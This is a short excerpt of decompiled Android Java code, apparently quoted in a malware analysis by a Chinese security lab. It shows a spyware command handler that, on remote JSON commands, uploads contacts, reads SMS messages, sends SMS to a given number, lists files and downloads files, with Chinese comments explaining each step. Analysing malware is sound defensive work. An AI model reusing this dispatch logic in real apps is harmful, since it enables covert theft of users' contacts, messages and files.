 if(v0_1 == v5) {
try {
Conn.x0000cn(); // 发送获取的联系人信息
return;
label_38:
if(((JSONObject)v8_1).getString(v3_1).equals(v2)) {
Conn.x0000sm(0, null, null); // 获取联系人短信内容
return;
}
if(!((JSONObject)v8_1).getString(v3_1).equals("sendSMS")) {
return;
}
Conn.x0000sm(1, ((JSONObject)v8_1).getString("to"), ((JSONObject)v8_1).getString("sms")); // 发送短信
return;
label_54:
boolean v0_2 = ((JSONObject)v8_1).getString(v3_1).equals(v2);
}
catch(Exception v8) {
goto label_69;
}
v2 = "path";
if(!v0_2) {
goto label_61;
}
try {
Conn.x0000fm(0, ((JSONObject)v8_1).getString(v2)); // 获取文件名称，路径等信息。
return;
label_61:
if(!((JSONObject)v8_1).getString(v3_1).equals("dl")) {
return;
}
Conn.x0000fm(1, ((JSONObject)v8_1).getString(v2)); // 下载文件
}
catch(Exception v8) {
label_69:
v8.printStackTrace();
暗影安全实验室